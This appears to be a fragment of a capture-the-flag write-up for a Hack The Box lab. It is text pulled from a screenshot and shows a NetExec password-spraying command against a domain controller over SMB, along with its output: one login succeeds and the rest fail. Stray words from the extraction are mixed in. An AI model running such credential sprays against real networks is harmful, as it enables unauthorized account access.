 → darkcorp nxc smb 172.16.20.1 -u users.txt -p 'Pack_Beneath_Solid9!' --continue-on-success
SMB 172.16.20.1 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing
:True) (SMBv1:False)
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\victor.r:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
System
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\svc_acc:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [+] darkcorp.htb\john.w:Pack_Beneath_Solid9!
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\angela.w.adm:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
Home
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\taylor.b.adm:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\eugene.b:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE
SMB 172.16.20.1 445 DC-01 [-] darkcorp.htb\bryce.c:Pack_Beneath_Solid9! STATUS_LOGON_FAILURE